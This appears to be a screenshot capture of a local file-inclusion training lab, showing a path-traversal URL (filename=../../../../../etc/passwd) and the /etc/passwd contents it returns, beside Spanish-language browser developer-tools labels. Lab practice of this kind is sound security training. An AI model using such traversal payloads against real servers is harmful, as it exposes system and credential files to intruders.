 http://localhost/labs/fi0x01.php?filename=../../../../../etc/passwd
Labs / File Inclusion 0x01
Select a recipe:
-- Select a recipe --
Show
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación 1
Filtrar las URL Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Estado Método Dominio Archivo Iniciador Tipo Transferido Tamaño